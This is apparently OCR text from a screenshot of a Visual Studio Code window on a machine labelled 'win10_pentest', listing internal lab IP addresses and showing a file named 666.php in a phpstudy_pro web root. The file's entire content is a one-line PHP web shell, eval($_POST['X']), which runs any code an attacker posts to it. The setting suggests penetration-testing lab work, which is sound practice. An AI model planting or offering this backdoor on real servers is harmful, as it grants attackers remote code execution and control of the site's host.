 win10_pentest 172.16.18.2-2019 10.100.100.2-2016 192.168.31.2-2008R2
File Edit Selection View Go Run Terminal Help 666.php - Visual Studio Code [Administrator]
666.php
C: > phpstudy_pro > WWW > 666.php
1 <?php
2 eval($_POST['X']);
3 ?>
0 0 Ln 2, Col 19 Spaces: 4 UTF-8 with BOM CRLF PHP
英 15:52
2020/12/14
1